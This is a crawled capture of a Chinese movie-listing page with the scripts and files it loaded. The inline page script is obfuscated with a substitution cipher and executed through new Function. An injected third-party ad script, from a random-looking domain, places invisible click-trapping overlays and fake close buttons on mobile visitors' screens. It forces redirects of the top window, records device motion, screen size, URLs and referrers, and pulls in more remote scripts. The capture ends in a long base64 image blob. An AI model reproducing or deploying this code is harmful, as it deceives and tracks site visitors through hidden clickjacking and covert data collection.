(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_pRf(p6XM6LMSS880a[_pRf(p6XM6LMSS8}!Xd5 _pRf(p6XM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_pRf(p6XM^PYqLY[D62fODmqO(dF6O2mh5Y78_pRf(p6XM^P_pRf(p6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/f/o0{nj(8}v28_pRf(p6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_pRf(p6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[_pRf(p6XM6LMDL8_pRf(p6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_pRf(p6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm71X7^Km(O^"%"g{00n\/L(/o0{nj28_pRf(p6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《毒战2》https://www.zhlwc.com/detail/244581.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1208gc.p7qvgw.com:8005/d/4085?t=0.3769262286282953
body_size: 1181
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KnoQQ}oo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}@0{p(mJ1:XpDm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}@0{p(mJ1:XpDm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/T^5q@sKsm:46:1o0KLm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://12b80e624fa7558fcgg.f7vfm6.com:8005/sc/4085?n=ugxdcgiv
body_size: 11114
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g0=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}@0{p(mJ1:XpDm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}@0{p(mJ1:XpDm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var ugxdcgiv_is_ws = ugxdcgiv_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.zhlwc.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PW8H95C3VD\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PW8H95C3VD\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164030517.txt
body_size: 203583
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EUzvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/RhksjoZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHu